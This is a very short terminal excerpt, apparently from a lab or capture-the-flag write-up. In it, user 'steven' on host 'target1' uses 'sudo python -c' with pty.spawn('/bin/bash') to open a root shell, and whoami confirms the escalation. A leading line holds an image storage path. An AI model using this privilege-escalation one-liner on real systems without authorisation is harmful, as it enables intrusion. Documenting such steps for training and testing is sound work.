 $ whoami
steven
$ sudo python -c 'import pty;pty.spawn("/bin/bash");'
root@target1:/home/steven# whoami
root
root@target1:/home/steven#